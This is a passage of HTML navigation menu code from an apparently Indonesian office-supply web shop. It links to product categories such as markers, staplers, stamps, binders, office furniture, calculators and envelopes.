nav-1-20-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationary.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationary.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat 